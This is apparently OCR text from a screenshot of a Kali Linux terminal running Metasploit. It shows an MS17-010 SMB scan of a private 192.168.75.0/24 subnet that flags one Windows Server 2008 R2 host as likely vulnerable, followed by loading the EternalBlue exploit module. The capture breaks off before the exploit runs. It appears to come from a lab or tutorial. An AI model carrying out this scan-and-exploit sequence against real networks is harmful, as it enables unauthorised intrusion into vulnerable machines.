 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
threads => 50
msf auxiliary(scanner/smb/smb_ms17_010) > run
[*] Scanned  43 of 256 hosts (16% complete)
[*] Scanned  53 of 256 hosts (20% complete)
[*] Scanned  83 of 256 hosts (32% complete)
[+] 192.168.75.132:445    - Host is likely VULNERABLE to MS17-010! - Wind
ows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] Scanned 103 of 256 hosts (40% complete)
[*] Scanned 128 of 256 hosts (50% complete)
[*] Scanned 154 of 256 hosts (60% complete)
[*] Scanned 196 of 256 hosts (76% complete)
[*] Scanned 205 of 256 hosts (80% complete)
[*] Scanned 244 of 256 hosts (95% complete)
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_01
0_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) >